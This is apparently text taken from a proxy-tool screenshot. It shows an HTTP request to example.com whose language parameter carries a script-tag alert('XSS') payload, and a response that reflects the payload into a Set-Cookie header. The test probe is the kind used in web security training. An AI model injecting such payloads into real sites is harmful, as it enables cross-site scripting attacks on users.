 Request
Raw Params Headers Hex
GET /?date=2024-12-06&language=en_EN<script>alert("XSS")</script>
HTTP/1.1
Host: example.com:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://example.com/trainings.php
Cookie: PHPSESSID=r92ktrjftte3v5jum3pb7vp2f4; language=
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.3
Date: Tue, 01 May 2018 21:10:52 GMT
Set-cookie: language=en_EN<script>alert("XSS")</script>
Content-type: text/html; charset=utf8
<center><h2>You have been registered to the training</h2>
<big><strong>Year:</strong> 2024<br>
<strong>Month:</strong> 12<br>
<strong>Day:</strong> 06<br><br>
<a href="http://example.com:8088">Return</a></center></big>